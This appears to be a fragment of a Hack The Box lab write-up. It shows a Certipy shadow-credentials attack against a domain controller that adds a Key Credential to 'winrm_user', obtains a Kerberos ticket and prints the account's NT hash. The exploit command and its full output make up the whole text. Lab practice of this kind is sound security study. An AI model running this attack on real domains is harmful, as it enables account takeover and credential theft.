 ┌──(venv)(root㉿kali)-[/home/kali/Documents/htb/absolute/username-anarchy]
└─# certipy-ad shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.10.11.181 -target dc.absolute.h
tb -account winrm_user
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3276130a-aa90-28b2-292b-2c3fc17f8f5a'
[*] Adding Key Credential with device ID '3276130a-aa90-28b2-292b-2c3fc17f8f5a' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '3276130a-aa90-28b2-292b-2c3fc17f8f5a' to the Key Credentials for 'wi
nrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_user@absolute.htb'
[*] Trying to get TGT...

[*] Got TGT
[*] Saving credential cache to 'winrm_user.ccache'
[*] Wrote credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2